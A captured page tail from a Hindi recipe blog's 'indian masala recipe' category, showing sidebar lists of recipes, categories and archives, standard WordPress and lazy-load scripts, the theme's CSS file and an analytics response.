		<div class="column onecol"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><iframe data-lazyloaded="1" src="about:blank" data-src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FHot-Easy-Recipes%2F266942403370579&amp;width=270&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=true&amp;appId=228420730501615" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe><noscript><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FHot-Easy-Recipes%2F266942403370579&amp;width=270&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=true&amp;appId=228420730501615" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></noscript></div>
		</aside><!-- .widget --></div>
		<div class="column onecol"><aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://50recipes.com/aloo-parwal-recipe-in-hindi/2047">आलू परवल की सब्जी (Aloo Parwal recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/aloo-bhujia-recipe-in-hindi/2012">आलू भुजिया रेसिपी  (aloo bhujia recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/turai-chane-ki-sabji-in-hindi/1987">turai chane ki sabji(ridge gourd chana recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/tomato-chutney-recipe-in-hindi/1961">टमाटर की चटनी (Tomato chutney recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/shahi-palak-recipe-in-hindi/1886">शाही पालक रेसिपी (Shahi palak recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/coconut-laddoo-recipe-in-hindi/1847">नारियल लड्डू रेसिपी (Coconut Laddoo recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/egg-curry-recipe-in-hindi/1797">एग करी रेसिपी (Egg Curry Recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/khichdi-recipe-in-hindi/1687">Khichdi recipe (खिचड़ी रेसिपी)</a>
									</li>
											<li>
					<a href="https://50recipes.com/instant-rava-idli/1702">Instant Rava Idli (रवा इडली रेसिपी)</a>
									</li>
											<li>
					<a href="https://50recipes.com/baigan-bharta-recipe/624">बैगन भरता रेसिपी (baigan bharta recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/maida-barfi-recipe/1578">मैदा बर्फी रेसिपी (maida barfi recipe )</a>
									</li>
											<li>
					<a href="https://50recipes.com/vegetable-stock-recipe/1570">स्टॉक रेसिपी (Vegetable stock recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/malpua-recipe-in-hindi/1543">मालपुआ रेसिपी (Malpua Recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/veg-manchurian-recipe-in-hindi-2/1522">वेज मंचूरियन रेसिपी (Veg Manchurian Recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/methi-aloo-recipe-in-hindi/1496">मेथी आलू रेसिपी (Methi aloo recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/dal-makhni-recipe-hind/1476">दाल मखनी रेसिपी (Dal makhni recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/carrot-halwa-recipe-in-hindi/1451">गाजर का हलवा रेसिपी (carrot halwa recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/dosa-recipe-hindi/1416">डोसा रेसिपी (Dosa Recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/aloo-masala-recipe/1400">आलू मसाला रेसिपी (Aloo masala recipe)</a>
									</li>
											<li>
					<a href="https://50recipes.com/dosa-batter-recipe/1380">दोसा मिश्रण  रेसिपी (Dosa Batter recipe)</a>
									</li>
					</ul>

		</aside><!-- .widget --></div><div class="column onecol"><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.updateans.com/2021/10/class-10-math-chapter-wise-test.html" class="url" rel="ugc external nofollow">ankit</a></span> on <a href="https://50recipes.com/aloo-bhujia-recipe-in-hindi/2012#comment-10140">आलू भुजिया रेसिपी  (aloo bhujia recipe)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jsairconsalesandservices.com/" class="url" rel="ugc external nofollow">dishi verma</a></span> on <a href="https://50recipes.com/maida-namkeen-in-hindi/823#comment-9949">मैदा की नमकीन (Maida Namkeen Recipe)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://fooddelightbyfoodie.co.in/" class="url" rel="ugc external nofollow">FoodDelight ByFoodie</a></span> on <a href="https://50recipes.com/khichdi-recipe-in-hindi/1687#comment-9942">Khichdi recipe (खिचड़ी रेसिपी)</a></li></ul></aside><!-- .widget --></div><div class="column onecol"><aside id="flickrrss" class="widget widget_flickrRSS"><h3 class="widget-title">Latest Recipes</h3><a href="https://www.flickr.com/photos/meghnagangwar/13528523155/" title="vegetable Dal khichdi recipe"><img src="https://live.staticflickr.com/7120/13528523155_524b307a60_s.jpg" alt="vegetable Dal khichdi recipe"/></a><a href="https://www.flickr.com/photos/meghnagangwar/13528612083/" title="rava idli recipe"><img src="https://live.staticflickr.com/7376/13528612083_4cf3a690d5_s.jpg" alt="rava idli recipe"/></a><a href="https://www.flickr.com/photos/meghnagangwar/9196775081/" title="Maida Barfi Recipe"><img src="https://live.staticflickr.com/2809/9196775081_d70b419e5b_s.jpg" alt="Maida Barfi Recipe"/></a><a href="https://www.flickr.com/photos/meghnagangwar/9199558142/" title="Vegetable stock recipe"><img src="https://live.staticflickr.com/5445/9199558142_845c59a3ef_s.jpg" alt="Vegetable stock recipe"/></a><a href="https://www.flickr.com/photos/meghnagangwar/8656298037/" title="malpua recipe"><img src="https://live.staticflickr.com/8099/8656298037_748bed56a2_s.jpg" alt="malpua recipe"/></a><a href="https://www.flickr.com/photos/meghnagangwar/8597131928/" title="veg manchurian (1)"><img src="https://live.staticflickr.com/8104/8597131928_54ec9de2a7_s.jpg" alt="veg manchurian (1)"/></a></aside><!-- .widget --></div>	</div><!-- #sidebar-top -->
		<div class="column twocol">
		<div id="sidebar-left" class="widget-area" role="complementary">
			<div class="column onecol"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-260"><a href="https://50recipes.com/category/breakfast-recipes">Breakfast recipes</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://50recipes.com/category/chinese-recipe">Chinese Recipes</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://50recipes.com/category/chutney-recipe">Chutney Recipes</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://50recipes.com/category/vegetable-recipes/curry-recipe">Curry Recipes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://50recipes.com/category/dal-recipes">Dal Recipes</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://50recipes.com/category/drinks-recipe">Drinks Recipe</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://50recipes.com/category/vegetable-recipes/dry-recipes">Dry Recipes</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://50recipes.com/category/festival-recipes">Festival recipes</a>
</li>
	<li class="cat-item cat-item-244 current-cat"><a aria-current="page" href="https://50recipes.com/category/indian-masala-recipe">indian masala recipe</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://50recipes.com/category/festival-recipes/janamastmi-recipes">janamastmi recipes</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://50recipes.com/category/kids-recipes">kids Recipes</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://50recipes.com/category/lunch-box-recipes">lunch box recipes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://50recipes.com/category/sweets/milk-recipes">Milk Recipes</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://50recipes.com/category/snacks/namkeen">Namkeen</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://50recipes.com/category/paratha-recipes">Paratha Recipes</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://50recipes.com/category/quick-recipes">Quick Recipes</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://50recipes.com/category/raita-recipes">Raita Recipes</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://50recipes.com/category/recipes-for-lunch-or-dinner">recipes for lunch or dinner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://50recipes.com/category/rice">Rice recipes</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://50recipes.com/category/salads">Salads</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://50recipes.com/category/side-dish-recipes">side dish recipes</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://50recipes.com/category/snacks">Snacks</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://50recipes.com/category/south-indian-recipes-2">south indian recipes</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://50recipes.com/category/sweets">Sweets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://50recipes.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://50recipes.com/category/vegetable-recipes">Vegetable Recipes</a>
</li>
			</ul>

			</aside><!-- .widget --></div>		</div><!-- #sidebar-left -->
	</div><!-- .twocol -->
		<div class="column twocol">
		<div id="sidebar-right" class="widget-area" role="complementary">
			<div class="column onecol"><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://50recipes.com/date/2016/05'>May 2016</a></li>
	<li><a href='https://50recipes.com/date/2015/12'>December 2015</a></li>
	<li><a href='https://50recipes.com/date/2015/10'>October 2015</a></li>
	<li><a href='https://50recipes.com/date/2014/10'>October 2014</a></li>
	<li><a href='https://50recipes.com/date/2014/08'>August 2014</a></li>
	<li><a href='https://50recipes.com/date/2014/03'>March 2014</a></li>
	<li><a href='https://50recipes.com/date/2013/12'>December 2013</a></li>
	<li><a href='https://50recipes.com/date/2013/08'>August 2013</a></li>
	<li><a href='https://50recipes.com/date/2013/07'>July 2013</a></li>
	<li><a href='https://50recipes.com/date/2013/04'>April 2013</a></li>
	<li><a href='https://50recipes.com/date/2013/03'>March 2013</a></li>
	<li><a href='https://50recipes.com/date/2013/02'>February 2013</a></li>
	<li><a href='https://50recipes.com/date/2013/01'>January 2013</a></li>
	<li><a href='https://50recipes.com/date/2012/12'>December 2012</a></li>
	<li><a href='https://50recipes.com/date/2012/11'>November 2012</a></li>
	<li><a href='https://50recipes.com/date/2012/10'>October 2012</a></li>
	<li><a href='https://50recipes.com/date/2012/08'>August 2012</a></li>
	<li><a href='https://50recipes.com/date/2012/03'>March 2012</a></li>
	<li><a href='https://50recipes.com/date/2012/02'>February 2012</a></li>
	<li><a href='https://50recipes.com/date/2012/01'>January 2012</a></li>
	<li><a href='https://50recipes.com/date/2011/12'>December 2011</a></li>
			</ul>

			</aside><!-- .widget --></div><div class="column onecol"><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-1690"><a href="https://50recipes.com/about-me">About me</a></li>
<li class="page_item page-item-2"><a href="https://50recipes.com/privacy-policy">Privacy Policy</a></li>
			</ul>

			</aside><!-- .widget --></div>		</div><!-- #sidebar-right -->
	</div><!-- .twocol -->
	</div><!-- #sidebar -->				<div class="clear"></div>
	</div><!-- #container -->
				<div id="footer">
						<div id="copyright">
				<p class="copyright twocol">&copy; 2015 HotEasyRecipes&nbsp;<a href="http://hoteasyrecipes.com/privacy-policy">Privacy Policy</a>&nbsp;Don't copy, it's Bad Karma.</p>
				<p class="credits twocol">Powered by <a href="http://wordpress.org/" title="WordPress">WordPress</a></p>
				<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pinboard-child/*","/wp-content/themes/pinboard/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://50recipes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://50recipes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://50recipes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://50recipes.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://50recipes.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="https://apis.google.com/js/platform.js" async defer></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3 on 2026-02-02 00:49:29 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://50recipes.com/wp-content/themes/pinboard-child/style.css
body_size: 502
content:
@charset "utf-8";
/*
Theme Name: Pinboard-Child
Theme URI: http://www.onedesigns.com/wordpress-themes/pinboard
Description: A crafty and elegant theme powered by an advanced theme framework and grid system. With virtually unlimited layout options and styles, ideal for showcasing your portfolio of works or other multimedia elements like images, photo galleries, videos and podcasts.
Version: 1.0.6
Author: Meghna
Author URI: http://www.hoteasyrecipes.com/
Tags: blue, gray, silver, white, light, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, photoblogging
Template: pinboard
License: GNU General Public License v2.0
License URI: license.txt
*/

@import url("../pinboard/style.css");

ins {
padding:1px 4px;
background:#FF0;
background:-moz-linear-gradient(#FF3, #EE0);
background:-webkit-linear-gradient(#FF3, #EE0);
background:-o-linear-gradient(#FF3, #EE0);
background:-ms-linear-gradient(#FF3, #EE0);
background:linear-gradient(#FF3, #EE0);
border-radius:4px;
box-shadow:0 1px 1px rgba(0, 0, 0, .2);
text-decoration:none;
}

#wrapper {
position:relative;
max-width:1212px;
margin:0 auto;
box-shadow:0 0 18px rgba(0, 0, 0, .4);
background:#f8f8f8;
overflow:hidden;
}

#container{
margin:0.5%
}

.single .entry,
.page .entry,
.error404 .entry {
padding: 6px;
margin-bottom:5.1% !important;
}
ins{background:#fff}

#site-title,
#site-description {
line-height:95px;
}

ol ol {
margin-bottom:10px;
}

#sidebar-header{float:right;height:90px;margin:0 0 0 0;overflow:hidden;}
#site-title {margin: 0 0%;}
#site-title img {margin:0;vertical-align:middle;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1827818951&t=pageview&_s=1&dl=https%3A%2F%2F50recipes.com%2Fcategory%2Findian-masala-recipe&ul=en-us%40posix&dt=indian%20masala%20recipe%20Archives%20-%20Meghna%20Cooking%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1833705112&gjid=2037314545&cid=1247843047.1769993919&tid=UA-71595807-1&_gid=1165510527.1769993919&_r=1&_slc=1&z=2023077520
body_size: -450
content:
2,cG-S9687DQTWN